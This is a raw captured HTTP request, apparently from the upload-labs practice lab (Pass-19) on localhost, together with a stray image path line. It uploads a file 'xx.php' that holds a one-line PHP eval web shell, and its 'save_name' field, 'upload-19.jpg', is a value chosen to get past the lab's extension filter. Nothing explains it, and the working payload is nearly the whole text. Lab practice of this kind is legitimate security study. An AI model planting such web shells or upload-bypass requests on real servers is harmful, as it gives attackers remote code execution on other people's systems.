 POST /upload-labs/Pass-19/index.php HTTP/1.1
Host: 127.0.0.1
Content-Length: 440
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryH4STsCmg2StJTnI8
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/69.0.3497.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://127.0.0.1/upload-labs/Pass-19/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryH4STsCmg2StJTnI8
Content-Disposition: form-data; name="upload_file"; filename="xx.php"
Content-Type: application/octet-stream
<?php @eval($_GET['xx']) ?>
------WebKitFormBoundaryH4STsCmg2StJTnI8
Content-Disposition: form-data; name="save_name"
upload-19.jpg
------WebKitFormBoundaryH4STsCmg2StJTnI8